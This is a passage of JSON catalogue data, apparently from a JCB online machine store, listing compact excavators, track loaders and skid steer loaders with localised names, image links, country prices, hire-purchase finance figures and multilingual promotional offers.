!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":43,"displayNames":[{"isoCode":"en-GB","text":"19C-1E Canopy"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.9T Electric Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 1,9T"},{"isoCode":"en-US","text":"1.9T Electric Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"pt-BR","text":"1,9T Mini Escavadeira elétrica"},{"isoCode":"en-AU","text":"1.9T Electric Mini Excavator"},{"isoCode":"en-CA","text":"1.9T Electric Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle Électrique 1.9T"},{"isoCode":"es-US","text":"Miniexcavadora eléctrica 1.9T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/457","altTexts":[{"isoCode":"fr","text":"Mini-pelle 19C électrique avec canopy CGI 2"},{"isoCode":"en-GB","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"de","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"en-US","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"pt-BR","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C electric canopy mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/458","altTexts":[{"isoCode":"en-US","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"pt-BR","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"de","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 19C électrique avec canopy CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/529","altTexts":[{"isoCode":"de","text":"electric excavator working in snow"},{"isoCode":"en-AU","text":"electric excavator working in snow"},{"isoCode":"pt-BR","text":"electric excavator working in snow"},{"isoCode":"en-GB","text":"electric excavator working in snow"},{"isoCode":"fr","text":"pelle électrique travaillant dans la neige"},{"isoCode":"en-US","text":"electric excavator working in snow"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/530","altTexts":[{"isoCode":"en-US","text":"electric excavator digging underground"},{"isoCode":"pt-BR","text":"electric excavator digging underground"},{"isoCode":"de","text":"electric excavator digging underground"},{"isoCode":"en-AU","text":"electric excavator digging underground"},{"isoCode":"en-GB","text":"electric excavator digging underground"},{"isoCode":"fr","text":"excavatrice électrique creusant sous terre"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/531","altTexts":[{"isoCode":"en-AU","text":"electric excavator lifting concrete "},{"isoCode":"de","text":"electric excavator lifting concrete "},{"isoCode":"en-US","text":"electric excavator lifting concrete "},{"isoCode":"fr","text":"pelle électrique soulevant du béton"},{"isoCode":"en-GB","text":"electric excavator lifting concrete "},{"isoCode":"pt-BR","text":"electric excavator lifting concrete "}]}],"prices":[{"countryId":3,"amount":41008.5},{"countryId":2,"amount":62663},{"countryId":4,"amount":68081}],"countryIds":[7,6,3,5,2,4],"urlSlug":"19c1e-canopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,849.06","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£68,081.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,825.60","name":"HirePurchaseDownpaymentExVat"},{"value":"£61,430.40","name":"HirePurchaseBalanceToFinance"},{"value":"£1,849.06","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":10,"primaryBuildCodes":["8199","8087","8185"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":46,"displayNames":[{"isoCode":"en-GB","text":"19C-1E Cab"}],"localisedDetails":[{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"en-US","text":"1.9T Electric Mini Excavator"},{"isoCode":"en-GB","text":"1.9T Electric Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora eléctrica 1.9T"},{"isoCode":"fr-CA","text":"Mini Pelle Électrique 1.9T "},{"isoCode":"en-CA","text":"1.9T Electric Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/459","altTexts":[{"isoCode":"de","text":"19C electric cab mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C electric cab mini excavator CGI 1"},{"isoCode":"en-US","text":"19C electric cab mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/460","altTexts":[{"isoCode":"en-US","text":"19C electric cab mini excavator CGI 2"},{"isoCode":"de","text":"19C electric cab mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C electric cab mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/532","altTexts":[{"isoCode":"en-GB","text":"electric digger working underground"},{"isoCode":"de","text":"electric digger working underground"},{"isoCode":"en-US","text":"electric digger working underground"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/533","altTexts":[{"isoCode":"de","text":"electric digger loading electric tracked dumper"},{"isoCode":"en-GB","text":"electric digger loading electric tracked dumper"},{"isoCode":"en-US","text":"electric digger loading electric tracked dumper"}]}],"prices":[{"countryId":4,"amount":72149},{"countryId":3,"amount":43288.9}],"countryIds":[3,4,1,7],"urlSlug":"19c1e-cab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,959.26","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£72,149.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,232.40","name":"HirePurchaseDownpaymentExVat"},{"value":"£65,091.60","name":"HirePurchaseBalanceToFinance"},{"value":"£1,959.26","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":16,"primaryBuildCodes":["819F","819E"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":47,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Canopy"}],"localisedDetails":[{"isoCode":"en-US","text":"1.9T Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"en-AU","text":"1.8T Mini Excavator"},{"isoCode":"en-GB","text":"1.8T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/455","altTexts":[{"isoCode":"de","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-US","text":"19C canopy mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/456","altTexts":[{"isoCode":"en-GB","text":"19C canopy mini excavator CGI 1"},{"isoCode":"en-US","text":"19C canopy mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C canopy mini excavator CGI 1"},{"isoCode":"de","text":"19C canopy mini excavator CGI 1"}]}],"prices":[{"countryId":3,"amount":45493},{"countryId":4,"amount":26431}],"countryIds":[4],"urlSlug":"19c-1canopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£720.76","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£26,431.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,660.60","name":"HirePurchaseDownpaymentExVat"},{"value":"£23,945.40","name":"HirePurchaseBalanceToFinance"},{"value":"£720.76","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":8,"primaryBuildCodes":["8086","8188"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":67,"displayNames":[{"isoCode":"en-GB","text":"55Z-1 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 5.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 5,5T"},{"isoCode":"en-CA","text":"5.5T Mini Excavator"},{"isoCode":"pt-BR","text":"5,5T Escavadora Midi"},{"isoCode":"en-US","text":"5.5T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1644","altTexts":[{"isoCode":"en-US","text":"JCB 55Z-1"},{"isoCode":"en-GB","text":"JCB 55Z-1"},{"isoCode":"pt-BR","text":"Imagem JCB 55Z-1CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1647","altTexts":[{"isoCode":"en-GB","text":"JCB 55Z-1 Trenching"},{"isoCode":"en-US","text":"JCB 55Z-1 Trenching"},{"isoCode":"pt-BR","text":"Trincheira JCB 55Z-1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1648","altTexts":[{"isoCode":"en-GB","text":"55Z-1 digging in a sandy application "},{"isoCode":"pt-BR","text":"55Z-1 escavando em uma aplicação arenosa"},{"isoCode":"en-US","text":"55Z-1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1645","altTexts":[{"isoCode":"en-US","text":"JCB 55Z-1"},{"isoCode":"en-GB","text":"JCB 55Z-1 grading on a hill"},{"isoCode":"pt-BR","text":"Classificação JCB 55Z-1 em uma colina"}]}],"prices":[{"countryId":3,"amount":83824.26}],"countryIds":[7,3],"urlSlug":"55z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":31,"primaryBuildCodes":["8552","855J"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":68,"displayNames":[{"isoCode":"en-GB","text":"2TS-7T"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,497 kg Telescopic Compact Track Loader"},{"isoCode":"en-US","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"en-GB","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 9.914 lb"},{"isoCode":"en-CA","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 9,914 lb"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/904","altTexts":[{"isoCode":"en-GB","text":"2TS-7T teleskid CGI 1"},{"isoCode":"en-AU","text":"2TS-7T teleskid CGI 1"},{"isoCode":"en-US","text":"2TS-7T teleskid CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/901","altTexts":[{"isoCode":"en-AU","text":"2TS-7T teleskid CGI 2"},{"isoCode":"en-US","text":"2TS-7T teleskid CGI 2"},{"isoCode":"en-GB","text":"2TS-7T teleskid CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/905","altTexts":[{"isoCode":"en-AU","text":"2TS-7T moving equipment "},{"isoCode":"en-US","text":"2TS-7T moving equipment "},{"isoCode":"en-GB","text":"2TS-7T moving equipment "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/903","altTexts":[{"isoCode":"en-US","text":"2TS-7T lifting wooden materials"},{"isoCode":"en-GB","text":"2TS-7T lifting wooden materials"},{"isoCode":"en-AU","text":"2TS-7T lifting wooden materials"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/906","altTexts":[{"isoCode":"en-GB","text":"2TS-7T working on construction site"},{"isoCode":"en-US","text":"2TS-7T working on construction site"},{"isoCode":"en-AU","text":"2TS-7T working on construction site"}]}],"prices":[{"countryId":1,"amount":92865}],"countryIds":[3,7,6],"urlSlug":"2ts-7t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["S759","S760"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":69,"displayNames":[{"isoCode":"en-GB","text":"3TS-8T"}],"localisedDetails":[{"isoCode":"en-AU","text":"5,722 kg Telescopic Compact Track Loader"},{"isoCode":"en-US","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 12,615 lb"},{"isoCode":"en-CA","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-GB","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 12.615 lb"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/892","altTexts":[{"isoCode":"en-AU","text":"3TS-8T teleskid CGI 1"},{"isoCode":"en-GB","text":"3TS-8T teleskid CGI 1"},{"isoCode":"en-US","text":"3TS-8T teleskid CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/895","altTexts":[{"isoCode":"en-US","text":"3TS-8T working in a barn"},{"isoCode":"en-AU","text":"3TS-8T working in a barn"},{"isoCode":"en-GB","text":"3TS-8T working in a barn"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/894","altTexts":[{"isoCode":"en-US","text":"3TS-8T lifting hay bales "},{"isoCode":"en-GB","text":"3TS-8T lifting hay bales "},{"isoCode":"en-AU","text":"3TS-8T lifting hay bales "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/896","altTexts":[{"isoCode":"en-AU","text":"3TS-8T working in a field "},{"isoCode":"en-US","text":"3TS-8T working in a field "},{"isoCode":"en-GB","text":"3TS-8T working in a field "}]}],"prices":[{"countryId":1,"amount":111227}],"countryIds":[7,3,6],"urlSlug":"3ts-8t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["S982","8990"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":70,"displayNames":[{"isoCode":"en-GB","text":"1CXT"}],"localisedDetails":[{"isoCode":"en-US","text":"9,572 lb Compact Track Loader"},{"isoCode":"en-GB","text":"Compact Backhoe loader"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 9.572 lb"},{"isoCode":"en-CA","text":"9,572 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"9,572 lb Chargeuse-pelleteuse compacte"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1655","altTexts":[{"isoCode":"en-GB","text":"JCB 1CXT Hero Shot"},{"isoCode":"en-US","text":"JCB 1CXT Hero Shot"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1659","altTexts":[{"isoCode":"en-US","text":"JCB 1CXT with Grapple"},{"isoCode":"en-GB","text":"JCB 1CXT with Grapple"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1657","altTexts":[{"isoCode":"en-US","text":"JCB 1CXT Moving Brush"},{"isoCode":"en-GB","text":"JCB 1CXT Moving Brush"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1658","altTexts":[{"isoCode":"en-US","text":"JCB 1CXT Dumping Dirt"},{"isoCode":"en-GB","text":"JCB 1CXT Dumping Dirt"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1660","altTexts":[{"isoCode":"en-GB","text":"JCB 1CXT Trenching"},{"isoCode":"en-US","text":"JCB 1CXT Trenching"}]}],"prices":[{"countryId":1,"amount":88793}],"countryIds":[7,3],"urlSlug":"1cxt","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["848J","89AE"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE! 0% D'INTÉRÊT PENDANT 48 MOIS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":71,"displayNames":[{"isoCode":"en-GB","text":"215T"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,127 kg Compact Track Loader"},{"isoCode":"en-GB","text":"9,098 lb Compact Track Loader"},{"isoCode":"en-US","text":"9,098 lb Compact Track Loader"},{"isoCode":"en-CA","text":"9,098 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"9,098 lb Chargeur à chenilles compact"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 9.098 lb"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/767","altTexts":[{"isoCode":"en-GB","text":"215T compact track loader CGI 1"},{"isoCode":"en-AU","text":"215T compact track loader CGI 1"},{"isoCode":"en-US","text":"215T compact track loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/832","altTexts":[{"isoCode":"en-US","text":"215T working on construction site"},{"isoCode":"en-AU","text":"215T working on construction site"},{"isoCode":"en-GB","text":"215T working on construction site"}]}],"prices":[{"countryId":1,"amount":78474}],"countryIds":[6,3,7],"urlSlug":"215t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["SA59","SA54"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":72,"displayNames":[{"isoCode":"en-GB","text":"270T"}],"localisedDetails":[{"isoCode":"en-US","text":"11,003 lb Compact Track Loader"},{"isoCode":"en-CA","text":"11,003 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"11,003 lb Chargeur à chenilles compact"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 11.003 lb"},{"isoCode":"en-GB","text":"11,003 lb Compact Track Loader"},{"isoCode":"en-AU","text":"4,959 kg Compact Track Loader"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/877","altTexts":[{"isoCode":"en-GB","text":"270T compact track loader CGI 1"},{"isoCode":"en-AU","text":"270T compact track loader CGI 1"},{"isoCode":"en-US","text":"270T compact track loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/878","altTexts":[{"isoCode":"en-US","text":"270T compact track loader CGI 2"},{"isoCode":"en-GB","text":"270T compact track loader CGI 2"},{"isoCode":"en-AU","text":"270T compact track loader CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/880","altTexts":[{"isoCode":"en-US","text":"operator getting into 270T"},{"isoCode":"en-AU","text":"operator getting into 270T"},{"isoCode":"en-GB","text":"operator getting into 270T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/879","altTexts":[{"isoCode":"en-AU","text":"270T working to clear trees"},{"isoCode":"en-US","text":"270T working to clear trees"},{"isoCode":"en-GB","text":"270T working to clear trees"}]}],"prices":[{"countryId":1,"amount":83782}],"countryIds":[3,7,6],"urlSlug":"270t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["S691","S976"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":73,"displayNames":[{"isoCode":"en-GB","text":"215"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de 7.253 lb"},{"isoCode":"en-GB","text":"7,253 lb Skid Steer Loader"},{"isoCode":"en-CA","text":"7,253 lb Skid Steer Loader"},{"isoCode":"en-US","text":"7,253 lb Skid Steer Loader"},{"isoCode":"fr-CA","text":"Chargeur compact rigide 7,253 lb "}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/672","altTexts":[{"isoCode":"en-US","text":"215W skid steer loader CGI 1"},{"isoCode":"en-GB","text":"215W skid steer loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/671","altTexts":[{"isoCode":"en-GB","text":"215W skid steer loader CGI 2"},{"isoCode":"en-US","text":"215W skid steer loader CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/675","altTexts":[{"isoCode":"en-GB","text":"215W working on roads"},{"isoCode":"en-US","text":"215W working on roads"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/673","altTexts":[{"isoCode":"en-GB","text":"215W lifting concrete "},{"isoCode":"en-US","text":"215W lifting concrete "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/674","altTexts":[{"isoCode":"en-US","text":"215W working alongside cargo ship"},{"isoCode":"en-GB","text":"215W working alongside cargo ship"}]}],"prices":[{"countryId":1,"amount":60412}],"countryIds":[7,3],"urlSlug":"215w","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["SA56"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":74,"displayNames":[{"isoCode":"en-GB","text":"270"}],"localisedDetails":[{"isoCode":"en-GB","text":"Large Platform Skid Steer"},{"isoCode":"es-US","text":"Cargadora compacta de 8.680 lb"},{"isoCode":"fr-CA","text":"Chargeur compact rigide 8,680 lb "},{"isoCode":"en-CA","text":"8,680 lb Skid Steer Loader"},{"isoCode":"en-AU","text":"3,903 kg Skid Steer Loader"},{"isoCode":"pt-BR","text":"3,9T Mini Carregadeira"},{"isoCode":"en-US","text":"8,680 lb Skid Steer Loader"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/685","altTexts":[{"isoCode":"en-GB","text":"270W skid steer loader CGI 1"},{"isoCode":"en-AU","text":"270W skid steer loader CGI 1"},{"isoCode":"pt-BR","text":"270W skid steer loader CGI 1"},{"isoCode":"en-US","text":"270W skid steer loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/687","altTexts":[{"isoCode":"en-AU","text":"270W skid steer loader CGI 2"},{"isoCode":"en-GB","text":"270W skid steer loader CGI 2"},{"isoCode":"en-US","text":"270W skid steer loader CGI 2"},{"isoCode":"pt-BR","text":"270W skid 